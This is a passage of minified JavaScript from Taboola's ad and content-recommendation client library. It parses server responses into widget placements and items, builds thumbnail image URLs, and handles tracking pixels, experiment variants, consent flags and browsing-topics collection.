c.V[(0,u.G)(e.itemSourceType)]===c.V.home?"_homepage_":e.itemSourceValue?e.itemSourceValue:w(o.L5.pageItemId)}function w(e){return(0,d.k)(e,o.L5.config.publisher["prenormalize-item-id"])}function x(e){var t="";return(0,l.mt)(e,(function(n,r){var i=typeof r,o=t?"&":"",a=encodeURIComponent(n);switch(i){case"string":case"number":case"boolean":t+="".concat(o).concat(a,"=").concat(encodeURIComponent(e[n]));break;case"object":t+="".concat(o).concat(a,"=").concat(encodeURIComponent(JSON.stringify(e[n])))}})),t}function C(){var e=new Date,t=e.getHours(),n=e.getMinutes(),r=e.getSeconds()+e.getMilliseconds()/1e3;return"".concat(t<10?"0":"").concat(t,":").concat(n<10?"0":"").concat(n,":").concat(r<10?"0":"").concat(r.toFixed(3))}function E(){return(0,i.mG)(this,void 0,void 0,(function(){var e;return(0,i.Jh)(this,(function(t){switch(t.label){case 0:return(0,a.Mv)("load-user-agent-data")?[4,(0,s.k)()]:[2];case 1:return(e=t.sent())?[2,{mobile:e.mobile,model:e.model,platform:e.platform,platformVersion:e.platformVersion,uaFullVersion:e.uaFullVersion}]:[2]}}))}))}function k(e){var t=e.itemSourceType,n=e.itemId,r=e.placementsList,i="".concat(t,"=").concat(n,","),o=r.map((function(e){return"".concat(e.uip,"=").concat(e.uim)}));return o.sort(),i+o.join()}function T(e){var t=o.L5.config.publisher,n=(0,i.ev)([],t.systemFlags.experimentID,!0),r=e.pubExperiment,l=(0,a.Cd)("publisher-experiments"),s=r&&l?l[r]:null;return s&&n.push(s),n.join(",")||void 0}function L(e,t){var n=t?(0,f.Qi)(t):m.mb.document,r=(0,f.k_)(e,n);return!r&&o.L5.config.runtime.isAMP&&(r=(0,v.sb)(n,"[id^=".concat(e,"-split-num-]")),r=(0,v.sb)(n,"[id^=".concat(e,"-split-num-]"))),r}function R(e){return r||(r=(0,a.Cd)("max-json-request-url-length")),e&&e.length>r?((0,h.yN)("The url is too long"),e.slice(0,r)):e}},4836:function(e,t,n){"use strict";n.d(t,{Lp:function(){return w},qr:function(){return x},wR:function(){return g}});var r,i,o=n(761),a=n(4966),l=n(9190),s=n(4148),c=n(5385),u=n(1571),d=n(2456),p=n(8773),f=n(256),m="top",v="https://cdn.taboola.com",h="".concat(v,"/libtrc/static/topics/taboola-browsing-topics.html"),b="tbl-browsing-topics-iframe-".concat(100*Math.random());function g(){return r||(y()?(r||(e=(0,o.Qf)("localStorage",m),r=e?(0,c.Cy)(e):e,function(){if(r){var e=!1;r.forEach((function(t,n){(t.i||t.v||!t.version)&&(null==r||r.splice(n,1),e=!0)})),e&&(0,o.RY)("localStorage",m,(0,c.lY)(r))}}()),r):r=void 0);var e}function _(e){var t;e&&(function(e){r||(r=g()||[]);var t=r.length;e.forEach((function(e){(null==r?void 0:r.some((function(t){return t.topic===e.topic})))||null==r||r.push(e)})),t<r.length&&((0,o.RY)("localStorage",m,(0,c.lY)(r)),function(e){a.Un.appendRuntimeConfig({topics:e})}(r))}(e.map((function(e){var t;return(t={}).topic=e.topic,t.taxonomy=e.taxonomyVersion,t.model=e.modelVersion,t.config=e.configVersion,t.version=e.version,t}))),(t=document.getElementById(b))&&t.remove())}function y(){var e;return!!(0,u.Mv)("topics-enabled")&&(null!=i||(i=(null===(e=document.featurePolicy)||void 0===e?void 0:e.allowsFeature("browsing-topics"))&&(0,s.cv)("browsing-topics")),i)}function w(){y()&&(0,f.l6)().then((function(){var e=(0,p.U)("iframe",{attrList:[["src",h],["id",b]]});e.style.width="0",e.style.height="0",e.style.display="none",window.addEventListener("message",(function(e){var t;if(e.origin===v){var n=e.data;n.error&&(0,d.yN)("Error in browsing topics iframe: ".concat(n.error)),n.policyMessage&&(0,d.yN)(n.policyMessage),(null===(t=n.topics)||void 0===t?void 0:t.length)&&_(n.topics)}})),document.body.appendChild(e)})).catch((function(e){(0,d.yN)("Error waiting for body:",e)}))}function x(e){(0,u.Mv)("topics-enabled")&&0!==e.length&&_(e)}l.Y.once("storeCreated",g)},1721:function(e,t,n){"use strict";var r;n.d(t,{V:function(){return r}}),function(e){e._default_="",e.home="h",e.homepage="h",e.category="c",e.article="t",e.text="t",e.search="s",e.photo="p",e.other="o",e.content_hub="z",e.video="v"}(r||(r={}))},8258:function(e,t,n){"use strict";var r;n.d(t,{W:function(){return r}}),function(e){e.video="v",e.photo="p",e.text="t",e.mix="m"}(r||(r={}))},2387:function(e,t,n){"use strict";n.d(t,{_T:function(){return a},aK:function(){return i},f7:function(){return o}});var r=/^[^{]*((?:[^]*)})[\s\)]*$/;function i(e){var t;if(e.indexOf("TRC.callbacks.mute()")>-1)return(t={}).isMuted=!0,t.vl=[],t;var n=e.match(r);if(!n)throw new Error("Can't validate TRC response.");try{return o(JSON.parse(n[1]))}catch(e){throw new Error("TRC response not a valid JSON.parse")}}function o(e){return e.trc}function a(e,t){if(e){var n=e.split(":")[1].toLocaleLowerCase();return t.replace("<dc>",n)}}},6644:function(e,t,n){"use strict";n.d(t,{D:function(){return c},d:function(){return u}});var r,i=n(1379),o=n(5385),a=n(6959),l=n(8867),s=(r=Window,(0,l.ZT)((function(){return null!==r&&r.apply(this,arguments)||this}),r),window);function c(e){var t,n;e.features=((t={})["feed-render"]=(0,o.it)(e.feeds),t["widget-render"]=(0,o.it)(e.widgets),t["explore-more-render"]=!!e.exploreMore,t["video-single-manager"]=function(e){var t=!1;return(0,i.mt)(e.feeds,(function(e,n){t||(t=!!n.vsm)})),t}(e),t["video-tag"]=function(e){return(e.originalResponse[0].vl||[]).filter((function(e){return!!e.vtag})).length>0}(e),t["next-up"]=(0,o.it)(e.nextUp),t["vignette-render"]=(0,o.it)(e.vignette),t["video-reel"]=(0,o.it)(e.videoReel),t.hp4u=(0,o.it)(e.organicPersonalization),t["protected-audience"]=!!e.protectedAudience,t.spotlight=e.userData.isSpotlight,t["height-impact-placement"]=(0,a.k5)(e)||(0,a.wt)(e),t["dynamic-e2e"]=(null===(n=s.__e2e__)||void 0===n?void 0:n.dynamic)||!1,t)}function u(e,t){if(!(0,o.it)(e))return t||{};var n={};return(0,i.mt)(e,(function(e,r){n[e]=t[e]||r||!1})),n}},9022:function(e,t,n){"use strict";n.d(t,{y7:function(){return O},V1:function(){return F},W3:function(){return M},eo:function(){return U},F_:function(){return N}});var r=n(8867),i=n(2133),o=n(5126),a=n(8818),l=n(6424),s=n(6687),c=n(1571),u=n(8291),d=n(1379),p=n(5385),f={markup:"CCPA Notice",href:"https://ccparequest.taboola.com",enableScrolling:"yes",classList:["tbl-ccpa"],style:"",inlineStyle:"",location:"beforeend",renderOnce:!0,placement:""},m=n(9536);function v(e){return(0,p.td)(e.voil,!1)||(0,c.Mv)("visible-on-item-level",!1)}var h=n(2387),b=n(6644),g=n(4546),_=n(9071),y=n(8532),w=n(2369),x=n(2144),C=n(2456),E=n(9010),k=n(4259),T=n(9293),L=n(8805),R=n(9564),S=n(4966),I=n(256),D={filterResponse:function(e,t){return(0,c.JC)("externalAd")&&t.vl?(t.vl=t.vl.filter((function(e){var n=!!e.ear;return n&&(t.trecsFiltered=!0),!n})),t):t},mergeResponseSummary:function(e,t){var n=e.externalAd,i=t.externalAd;return n&&i?(0,r.pi)((0,r.pi)({},n),i):n||i},parseResponse:function(e){var t,n=e.vl||[];if(n=n.filter((function(e){return(0,p.td)(e.ear,!1)})),0!==n.length){var r=n[0],i=(0,k.XI)(r,e,"externalAd"),o=null===(t=r.v)||void 0===t?void 0:t[0];if(o){var a=o.itp,l={adMarkup:(0,I._R)(o.eart),placement:i,itemPixelTrackingUrls:a,_ID:"externalAd",entityType:11},s=(0,L.s)(r).placementName,u=(0,c.zc)(s);if(u){var d=(0,R.Yi)(u),f=document.getElementById(d);return S.Un.appendEntityCustomData({entity:i,element:f}),(0,E.Z)(l)}(0,C.yN)("placement ".concat(s," was ignored and will not be rendered"))}}},updateCache:function(e,t){(0,T.eL)(e.externalAd,t)},updateRootResponseCache:function(){}},O={hasContent:!1,hasFeeds:!1};function M(e){var t,n,u,E,k;!function(e){(e.vl||[]).forEach((function(e){e.m&&(e.m=e.m.trim())}))}(e);var T=(0,d.I8)(e),L=i.h.parseResponse(T),R=y.W.parseResponse(T),S=D.parseResponse(T),I=o.f.parseResponse(T),O=a.m.parseResponse(T),M=l.s.parseResponse(T),N=_.q.parseResponse(T),U=s.$.parseResponse(T),F=function(e){if(e)return(0,r.pi)((0,r.pi)({},f),e)}((0,m.v)(e,"ccpa")),z=w.dF.parseResponse(T),V=(0,p.it)(I),j=!!L,W=(0,p.it)(U),H=function(e){var t=e.vl||[],n=[];if(t.forEach((function(e){var t;(null===(t=e.v)||void 0===t?void 0:t.length)||e.vtag||e.pa||n.push(e.uip)})),n.length){var r=n.join(", ");(0,C.yN)("Placements With no Content: ".concat(r))}return t.length!==n.length}(e),q=(0,x.A)(e),G={originalResponse:[e],hasResponseLoaded:!0,publisherId:e.pi,events:P(e),clientGenericActions:(t={},t.cga=B(e.cga),t.vcga=e.vcga,t.dcga=e.dcga,t),userData:(n={sessionId:e.si||"",sessionData:e.sd||"",userId:e.ui||"",platform:e.plc||"OTHR",countryCode:e.cc,dataCenterRoute:e.route,trcEventDomain:(0,h._T)(e.route,(0,c.Cd)("trc-event-route-template"))},n.wi=e.wi||void 0,n.stp=(null===(E=e.stp)||void 0===E?void 0:E.map((function(e){return{url:e}})))||[],n.jst=(null===(k=e.jst)||void 0===k?void 0:k.map((function(e){return{url:e}})))||[],n.consentApproved=!(0,p.td)(e.cm,!1),n.canTrackUser=!(0,p.td)(e.DNT,!1),n.ccpa=F,n.isSpotlight=(0,p.td)(e.sl,!1),n),piggybackData:(u={},u.srpg=q,u.lspb=e.lspb||void 0,u.cpb=e.cpb||void 0,u),testAndExperiment:{hasVariantPerPlacementFlag:(0,p.td)(e.uvpw,!0),testVariant:e.t||"",testData:e.td||"",experimentVariants:e.evh||"",testVariantsMap:(0,g.L_)(e)},eventRouteOut:e.el2r||[],translations:e.tslt,hasCacheBuster:(0,p.td)(e.lfr,!1),hasContent:H,noContentReason:A(e,H),isItemLevelVisible:v(e),features:{},feeds:I,exploreMore:L,widgets:U,organicPersonalization:R,externalAd:S,nextUp:O,vignette:M,hasFeeds:V,hasExploreMore:j,hasWidgets:W,videoReel:N,blockClicks:e.bca,protectedAudience:z,failedPlacements:{}};return(0,b.D)(G),G}function A(e,t){return function(e){return!!e.isMuted}(e)?"MUTE":e.vl?t?"":"NO_ITEMS":"ERROR"}function P(e){var t,n,r={},i=(null===(n=null===(t=e.vl)||void 0===t?void 0:t[0])||void 0===n?void 0:n.ri)||void 0;return i&&(r.requestId=i),r}function N(e){return(0,u.r8)(null==e?void 0:e.userData.userId)}function U(){return{userData:{},testAndExperiment:{}}}function B(e){var t;if(e)return(0,r.pi)((0,r.pi)({},e),((t={}).pubConfigOverride={global:(0,r.pi)({},e.pubConfigOverride||{})},t))}function F(e){return e?e.reduce((function(e,t){return e[t]=1,e}),{}):{}}},4646:function(e,t,n){"use strict";n.d(t,{$:function(){return m},P:function(){return v}});var r=n(8867),i=n(6687),o=n(5126),a=n(2133),l=n(8818),s=n(6424),c=n(9071),u=n(8532),d=n(6644),p=n(1379),f=n(8291);function m(e,t){var n,m,v,g,_=i.$.mergeResponseSummary(e,t),y=o.f.mergeResponseSummary(e,t),w=a.h.mergeResponseSummary(e,t),x=l.m.mergeResponseSummary(e,t),C=s.s.mergeResponseSummary(e,t),E=c.q.mergeResponseSummary(e,t),k=u.W.mergeResponseSummary(e,t),T=e.userData,L=t.userData;return(0,r.pi)((0,r.pi)((0,r.pi)({},e),t),{originalResponse:(0,r.ev)((0,r.ev)([],e.originalResponse||[],!0),t.originalResponse||[],!0),clientGenericActions:(m=e.clientGenericActions,v=t.clientGenericActions,g=(0,r.pi)({},m),(0,p.mt)(v,(function(e){(0,f.r8)(v[e])||(g[e]=v[e])})),g),events:(0,r.pi)((0,r.pi)({},e.events),t.events),userData:(0,r.pi)((0,r.pi)((0,r.pi)({},T),L),(n={},n.stp=h((null==T?void 0:T.stp)||[],(null==L?void 0:L.stp)||[]),n.jst=h((null==T?void 0:T.jst)||[],(null==L?void 0:L.jst)||[]),n)),testAndExperiment:(0,r.pi)((0,r.pi)({},e.testAndExperiment),t.testAndExperiment),widgets:_,hasFeeds:Object.keys(y).length>0,feeds:y,nextUp:x,vignette:C,videoReel:E,hasWidgets:Object.keys(_).length>0,hasExploreMore:!!w,exploreMore:w,hasContent:e.hasContent||t.hasContent,hasCacheBuster:e.hasCacheBuster||t.hasCacheBuster,isItemLevelVisible:e.isItemLevelVisible||t.isItemLevelVisible,organicPersonalization:k,features:(0,d.d)(e.features||{},t.features),translations:(0,r.pi)((0,r.pi)({},e.translations),t.translations),failedPlacements:b(e.failedPlacements,t.failedPlacements)})}function v(e,t){var n,d,p,f,m,v,h;void 0===t&&(t=[]);var b=null===(n=i.$.stopContent)||void 0===n?void 0:n.call(i.$,e,t),g=null===(d=o.f.stopContent)||void 0===d?void 0:d.call(o.f,e,t),_=null===(p=a.h.stopContent)||void 0===p?void 0:p.call(a.h,e,t),y=null===(f=l.m.stopContent)||void 0===f?void 0:f.call(l.m,e,t),w=null===(m=s.s.stopContent)||void 0===m?void 0:m.call(s.s,e,t),x=null===(v=c.q.stopContent)||void 0===v?void 0:v.call(c.q,e,t),C=null===(h=u.W.stopContent)||void 0===h?void 0:h.call(u.W,e,t);return(0,r.pi)((0,r.pi)({},e),{widgets:b||e.widgets,feeds:g||e.feeds,exploreMore:_||e.exploreMore,nextUp:y||e.nextUp,vignette:w||e.vignette,videoReel:x||e.videoReel,organicPersonalization:C||e.organicPersonalization})}function h(e,t){if(e.length>0&&0===t.length)return e;var n={};return(0,r.ev)((0,r.ev)([],e,!0),t,!0).forEach((function(e){var t;n[t=e.url]||(n[t]=e.used)})),Object.keys(n).map((function(e){return{url:e,used:n[e]}}))}function b(e,t){if(!e||(0,p.z)(e))return t||{};if(!t||(0,p.z)(t))return e;var n={};return(0,p.mt)(e,(function(r){(0,p.o8)(t,r)&&(n[r]=e[r]+1)})),(0,r.pi)((0,r.pi)({},t),n)}},4546:function(e,t,n){"use strict";n.d(t,{L_:function(){return l},Lg:function(){return s},m_:function(){return d},vd:function(){return c}});var r=n(8867),i=n(1571),o=n(145),a=n(1379);function l(e){if(!(0,i.Cd)("enable-experiments-variant-id-event"))return{};var t=e.evi||{},n={};return(0,a.mt)(o.S,(function(e,r){t[r]&&(n[d(r)]=t[r].split("|")[1])})),n}function s(e){if(e&&(0,i.Cd)("store-userid-first-party-cookie"))return e}function c(e){var t;return(0,r.pi)((0,r.pi)({},e),{userData:(0,r.pi)((0,r.pi)({},e.userData),(t={},t.stp=u(e.userData.stp),t.jst=u(e.userData.jst),t))})}function u(e){return e.map((function(e){return{url:e.url,used:!0}}))}function d(e){return"tvi".concat(e)}},145:function(e,t,n){"use strict";var r,i;n.d(t,{S:function(){return r}}),function(e){e.L2="2",e.L6="6",e.L48="48",e.L50="50",e.L61="61",e.L62="62"}(r||(r={})),function(e){e.L2="tvi2",e.L6="tvi6",e.L48="tvi48",e.L50="tvi50",e.L61="tvi61",e.L62="tvi62"}(i||(i={}))},9536:function(e,t,n){"use strict";n.d(t,{Mg:function(){return p},Q_:function(){return u},v:function(){return s}});var r=n(4966),i=n(7294),o=n(1379),a=n(1571),l=n(5195);function s(e,t){var n;return null===(n=e.cga)||void 0===n?void 0:n[t]}var c=["dcga","cga","vcga"];function u(e){c.forEach((function(t){var n,a=e[t];if(a){var s=a.pubConfigOverride;(null==s?void 0:s.global)&&r.Un.appendPublisherConfig(s),(a.removeExtensions||[]).forEach(i.fS);var c=a.addExtensions;(null==c?void 0:c.length)&&(0,l.B2)(c),(n=a.customExtensions)&&(0,o.mt)(n,(function(e,t){d.indexOf(e)>-1||(d.push(e),(0,i.ix)(t.url))}))}}))}var d=[];function p(e,t){var n=t.cga;if(!n)return t;var r=n.customExtensions,i=n.customModules;return r&&i?((0,o.mt)(r,(function(e){var t=r[e].product,n=!t||(0,a.JC)(t);i[e]&&n&&delete i[e]})),t):t}},6861:function(e,t,n){"use strict";n.d(t,{my:function(){return V},d2:function(){return F},WU:function(){return z}});var r,i=n(5385),o=n(9010),a=n(256),l=n(6155),s=n(7310),c=n(4966),u=n(1571),d=n(1379),p=n(7225),f=n(1186),m=n(8291),v=n(7715),h=(0,p.me)("//cdn.taboola.com/libtrc/static/thumbnails/759bc49732394dde468c8d65a464e1a4.png"),b=300,g="tb_expo_img",_=[[1,2],[1,1.9],[1,1.8],[9,16],[1,1.7],[1,1.6],[1,1.5],[1,1.4],[3,4],[1,1.3],[1,1.2],[1,1.1],[1,1],[1,.9],[6,5],[1,.8],[4,3],[1,.7],[3,2],[1,.6],[16,9],[2,1]].map((function(e){return e[0]/e[1]})).sort(),y=((r={}).auto="f_auto",r.jpg="f_jpg",r.lossy="fl_lossy",r.png="f_png",r.gif="fl_lossy%2Cf_gif",r);function w(e){return y[e]||y.auto}var x=null,C="",E="",k="";function T(e){var t=e.replace("{domain}",(0,u.Cd)("image-url-domain")).replace("{q}",(0,u.Cd)("image-quality").toString()).replace("{type}",w((0,u.Cd)("image-url-type")));return(0,p.me)(t)}function L(e){var t=e.placementModeGroup.getModeClientProperty("image-url-prefix")||(0,u.Cd)("image-url-prefix");return C||(C=T(t)),C}var R=null;function S(e){var t=e.configuration,n=e.closestRatio;if(t&&n){var r=t.filter((function(e){var t=e.ratio,r=t.w,i=t.h;return n.width===r&&n.height&&i}))[0],i=e.itemData._ID,o=e.reportingPrefix;if(r){var a=r.ratio,l="".concat(a.w,"X").concat(a.h),s="".concat(o,"_").concat("tra-event-matched","_").concat(l);return(0,v.YW)(s,{id:i}),r}var c="".concat(n.width,"X").concat(n.height),u="".concat(o,"_").concat("tra-event-not_matched","_").concat(c);(0,v.YW)(u,{id:i})}}function I(e){var t=e.placementModeGroup.getModeClientProperty("rtb-image-url-prefix")||(0,u.Cd)("rtb-image-url-prefix");return E||(E=T(t)),E}function D(e){var t=e.placementModeGroup.getModeClientProperty("gif-url-prefix")||(0,u.Cd)("gif-url-prefix");return k||(k=T(t)),k}function O(e){var t=(0,u.Cd)("image-url-thumbnail-transformations-postfix")||"";return t?T("".concat(t).concat(e.thumbnailTransformations,"/")):""}var M=function(e,t){var n=(0,u.Cd)("custom-image-size-round-value"),r=function(e){var t=e.placementModeGroup.getModeClientProperty,n=t("image-size-factor");return(0,i.td)(t("use-dpr-images"),!0)&&c.L5.config.runtime.isHighDensity&&(n=t("image-dpr-factor")||n),n}(e),o=function(e){var t=e.placementModeGroup.getModeClientProperty;return[t("image-min-width"),t("image-max-width")]}(e),a=o[0],l=o[1],s=function(e,t){var n=t.height/t.width,r=e.placementModeGroup.getModeClientProperty("image-allowed-ratio-diff"),i=Math.abs(n-r),o=0;return _.some((function(e){return e>=i&&(o=e,!0)})),o||_[0]}(e,t),d=Math.max(t.width*r,a),p=Math.ceil(d/n)*n,f=Math.min(p,l),m=Math.max(Math.min(s,2.5),.4);return{width:f,height:Math.ceil(f*m)}};function A(e,t){var n=M(e,t),r=n.width,i=n.height,o=e.placementModeGroup.getModeClientProperty("images-radius"),a=function(e,t){if(e.cropping||e.imagesPerRatio){(0,v.FT)(e);var n=function(){if(R)return R;var e=(0,u.Cd)("image-cropping-ratios-list");return(0,m.h0)(e)?(R=e.sort((function(e,t){return e[0]/e[1]-t[0]/t[1]})).map((function(e){return{width:e[0],height:e[1]}})),R):void 0}();if(n){var r=t.width/t.height,i=n.map((function(e){var t=e.width,n=e.height;return Math.abs(t/n-r)}));return n[i.reduce((function(e,t,n){return i[e]>t?n:e}),0)]}(0,v.YW)("tra-error-no_ratio_list",{id:e._ID})}}(e,n),l=function(e,t){var n=L;if(e.cropping&&t){var r=function(e,t){if(!(0,u.Mv)("image-cropping-active"))return"";var n=S({itemData:e,configuration:e.cropping,closestRatio:t,reportingPrefix:"tci"});return n?function(e){var t=e.ratio,n=t.w/t.h,r=e.area,i=["c_crop","f_jpg","q_auto","e_sharpen","ar_".concat(n.toFixed(4)),"w_".concat(r.w),"x_".concat(r.x),"y_".concat(r.y)],o=(0,u.Cd)("image-url-basic-prefix"),a=i.join(encodeURIComponent(",")),l="".concat(o,"/").concat(a,"/");if((0,u.Mv)("image-cropping-with-c-fill")){var s=(0,u.Cd)("image-cropping-c-fill-postfix");l="".concat(l).concat(s)}return T(l)}(n):""}(e,t);if(r)return r}return e.isRTB?n=I:e.isGifImage?n=D:e.thumbnailTransformations&&(n=O),n(e)}(e,a);o&&(l=function(e,t,n){return e?function(e,t){return e.replace("f_gif","f_gif%2Cr_".concat(t))}(t,n):function(e,t){var n=w((0,u.Cd)("image-url-type"));return e.replace("".concat(n,"%2C"),"").replace(/fetch\//,"fetch/f_png%2Cr_".concat(t,"%2C"))}(t,n)}(e.isGifImage,l,o)),e.bannerAsNative&&(l=function(e,t){return"".concat(e,"e_blur:").concat(t,"/")}(l=function(e){return e.replace("/t_tbl-cnd","")}(l),b)),l=l.replace("{w}",r.toString()).replace("{h}",i.toString());var s=function(e,t){var n=S({itemData:e,configuration:e.imagesPerRatio,closestRatio:t,reportingPrefix:"tmi"});return n?n.url:""}(e,a),_=s||e.imageUrl;return l+=function(e){for(var t=0,n=0,r="",i=0,o="".concat(e),a=o.length;i<a;){var l=o.charCodeAt(i),s=null;l<128?n++:s=l>127&&l<2048?String.fromCharCode(l>>6|192,63&l|128):String.fromCharCode(l>>12|224,l>>6&63|128,63&l|128),null!==s&&(n>t&&(r+=o.slice(t,n)),r+=s,t=n=i+1),i++}return n>t&&(r+=o.slice(t,a)),escape(r)}(_),{taboolaUrl:l=(0,f.$A)(l,function(){if(x)return x;x={};var e=c.L5.config.publisher.systemFlags,t=e.imageExternal;t&&(x[g]=t);var n=e.imageExternals;return n&&(0,d.mt)(n,(function(e,t){x["".concat(g,"_").concat(e)]=t})),x}()),publisherUrl:(0,p.me)(_),defaultUrl:h,isRatioImage:!!s}}var P=n(6260),N=n(6403),U=n(1262),B=n(3426);function F(e,t){var n=z(t),r=n.isSyndicated,c=n.isNative,u=n.isNetwork,d=n.isEditorial,p=r||c||u,f={entityType:5,_ID:t["item-id"]+(0,i.D1)(),contentType:0},m=(0,o.Z)(f);return m.originalCard=t,m.originalCard.placement=e.placement.uuip,m.placement=e.placement,m.placementModeGroup=e,m.taboolaId=t["item-id"],m.organicId=p?"":t.id,m.imageUrl=t.thumbnail,m.imagesPerRatio=function(e){if(e)return j(decodeURIComponent(e),"thumbnails")}(t.thumbnails),m.isGifImage=(0,i.td)(t["is-gift"],!1),m.thumbnailTransformations=t["thumbnail-transformations"]||"",m.imageSize=function(e){if(!e)return{width:0,height:0};var t=e.split("x"),n=t[0],r=t[1];return{width:parseInt(n),height:parseInt(r)}}(t["thumb-size"]),m.clickUrl=t.url,m.title=(0,a._R)(t.title),m.sourceType=t.type,m.logoURL=t.logo||"",m.organicVideoURL=t["ovideo-url"],m.fullVideoUrl=t["ofvideo-url"],m.logoType=t["logo-type"]||"square",m.publishedDate=(0,l.iS)(t["published-date"]),m.brandingName=t["branding-text"]||"",m.signature=t.sig,m.signatureType=t.st,m.encapsulatedParams=t.etp,m.redirAdditionalParams=t.rap,m.isSyndicated=r,m.isSponsored=p,m.isNative=c,m.isNetwork=u,m.isOrganic=!p,m.isEditorial=d,m.isNoFollow=!0,m.isRTB=(0,i.td)(t["is-rtb"],!1),m.bannerAsNative=(0,i.td)(t.rban,!1),m.advertiser=t.publisher,m.category=t.category||"",m.description=(0,a._R)(t.description),m.pixelsTracking=t.itp||[],m.viewabilityTags=t["viewability-tags"]||[],m.isVisibleReported=!1,m.wasVisible=!1,m.getEventClick=s.tW.bind(null,m),m.getImageUrls=A.bind(null,m),m.motionAdURL=t["pvideo-url"],m.cropping=function(e){if(e)return j(e,"crop")}(t.cropping),m.ctaText=t["cta-text"],m.auctionEstimate=(0,B.tl)(t.e),m.secondPrice=(0,B.tl)(t.e2),m.isAppInstall=(0,i.td)(t["is-app-install"],!1),m.starRating=(0,B.tl)(t["stars-rating"])||0,m.isIsi=(0,i.td)(t["is-isi-card"],!1),m.disclaimerText=t.disclaimer||"",m.brandingUrl=t["branding-url"],m.imageIframeScript=t["image-iframe"],m.skadNetworkItem=(0,i.td)(t.udl,!1),m.trimHrefQs=(0,i.td)(t.thrf,!1),m.removeHref=(0,i.td)(t.rhrf,!1),m.dynamicAttributes=t.urlp,m.uploader=t.uploader,m["external-data"]=t["external-data"],(0,i.td)(t.rv,!1)&&(m.rvAvailableEvent={pixelMargin:(0,B.BV)(t.rvpm)||0,isSent:!1}),m.reportTracking=function(e){!function(e,t){e.pixelsTracking.filter((function(e){return e.t===t&&!e.used})).forEach((function(e){e.used=!0,(0,P.hz)(e.u)}))}(m,e)},m.setAsVisibleReported=function(){m.isVisibleReported=!0},m.setAsVisible=function(){m.wasVisible=!0},m.sendRVAvailableEvent=function(){m.rvAvailableEvent&&!m.rvAvailableEvent.isSent&&(m.rvAvailableEvent.isSent=!0,function(e){var t=(0,s.xS)(e);t?(0,U.xh)(t,{isCritical:!0}):N.e.resolve("")}(m))},m.isMediaLoaded=new N.e((function(e){m.mediaLoaded=e})),t.plink&&(m.userAdChoice={link:t.plink,type:t["adc-type"]||"HOVER"}),m.isProtectedAudience=!1,m.getItemData=function(){return m},m}function z(e){return{isSyndicated:(0,i.td)(e["is-syndicated"],!1),isNative:(0,i.td)(e["is-native"],!1),isNetwork:(0,i.td)(e["is-in-network"],!1),isEditorial:(0,i.td)(e["is-dc"],!1)}}function V(e){return e.placementModeGroup.items.indexOf(e)}function j(e,t){var n;if(e&&t){var r=e.replace(/&#34;/g,'"'),o=null===(n=(0,i.Cy)(r))||void 0===n?void 0:n[t];return null==o?void 0:o.sort((function(e,t){var n=e.ratio,r=n.w,i=n.h,o=t.ratio;return r/i-o.w/o.h}))}}},4259:function(e,t,n){"use strict";n.d(t,{Mz:function(){return I},hi:function(){return L},XI:function(){return S}});var r=n(8867),i=n(8329),o=n(4966),a=n(1571),l=n(8291),s=n(9010),c=n(2456),u=n(6403),d=n(5385),p=n(1085),f=n(7496),m=n(3924),v=n(1262),h=n(7310),b=n(2356);var g=null;var _=n(256),y=n(9997),w=n(6861),x=n(9425),C=n(2734),E=n(3250),k=n(9564),T=n(3426);function L(e,t){var n=e.m,r=e.fpl||e.uip;if(n||r){var i=function(e,t){var n=e.uvpw;return!(0,l.r8)(n)&&(0,d.td)(n,!0)?t:e.t}(t,e.t);if(n)return R(n,i);var o=(0,a.zc)(r);return o?R(o.modeName,i):void 0}}function R(e,t){if(!t)return e;var n="ab_".concat(e,"_").concat(t);return o.L5.config.publisher.modes[n]?n:e}function S(e,t,n){var r,u,p,f;e.uip||(0,c.yN)("Invalid placement in server response ".concat(e));var m=L(e,t)||"",b=function(e){if(e)return e===i.xM?{modeName:i.xM}:o.L5.config.publisher.modes[e]}(m),g=!!e.pcp;!(b||e.js||(0,k.Op)(m)||g)&&(0,c.yN)("Placement doesn't have Publisher Mode Config: ".concat(m));var R,S,I=e.vtag,N=((r={_ID:"".concat(e.uip,"_").concat((0,d.D1)()),entityType:3,mode:b}).pubn=t.pubn||(null===o.L5||void 0===o.L5?void 0:o.L5.config.publisher.publisherName),r),U=(0,s.Z)(N);U.ri=e.ri,U.uuip=e.uuip,U.uip=e.uip,U.m=m||"",U.ppb=e.ppb,U.scft=e.scft,U.fb=e.fb?parseInt(e.fb):-1,U.wi=t.wi,U.po=(R=e.po,(0,l.cb)(R)?(/^\s*\{.*\}\s*$/.test(R)||(S="{".concat(R,"}"),R=(0,l.cb)(S)?([{regex:/({|\[)\s*'/g,replace:'$1"'},{regex:/'\s*(:|}|,|\])/g,replace:'"$1'},{regex:/(:|,)\s*'/g,replace:'$1"'},{regex:/(?:([^"\s:\[{,])"([^"\s:,\}]))/g,replace:'$1\\"$2'},{regex:/([{,]\s*)([a-zA-Z_][a-zA-Z0-9_]*)(\s*):/g,replace:'$1"$2"$3:'}].forEach((function(e){S=S.replace(e.regex,e.replace)})),S):""),R.indexOf("function")>-1?(0,d.hX)("(".concat(R,")")):(0,d.Cy)(R)):R),U.pcp=e.pcp,U.hpl=e.hpl,U.hps=(null===(p=e.hps)||void 0===p?void 0:p.split(","))||[],U.rw=(0,d.td)(e.rw,!1),U.cpad=e.cpad,U.scac=(0,d.td)(e.scac,!1),U.scapz=e.scapz,U.fdlc=(0,d.td)(e.fdlc,!1),U.listId=(0,C.Z)(null===(f=o.L5.optionsSummary)||void 0===f?void 0:f.itemSourceType,(0,E.$)(U)),U.thirdPartyCard=function(e){if((0,d.td)(e.ifr,!1))return{isFriendly:(0,d.td)(e.fifr,!1),url:e.url,configuration:e.config,dimensions:e.cd}}(e),U.productType=n,U.trecs=(0,a.JC)(U.productType),U.eo=function(e){var t,n,r=e.et;if(r){var i=(null===(n=e.pcp)||void 0===n?void 0:n.tps)||"";return(t={}).et=r,t.ch=(0,T.BV)(e.ch),t.ebc=e.ebc,t.cbc=e.cbc,t.tps=i,t.cpad=e.cpad,t}}(e),U["tag-data"]=e["tag-data"],I&&(U.vtag=I),U.eventSent=((u={}).available=!1,u.visible=0,u),U.modeGroupsData=function(e,t){var n,r,i,o=e.v,a=t.m,l={_ID:t._ID+(0,d.D1)(),modeName:a,placement:t,entityType:4,getModeClientProperty:D(a,t.po)},c=(0,s.Z)(l);c.items=(o||[]).map((function(e){return(0,w.d2)(c,e)})),c.contentType=(n=c.items,r=n.some((function(e){return 0!==e.contentType})),i=!1,n.filter((function(e){return 0===e.contentType})).forEach((function(e){var 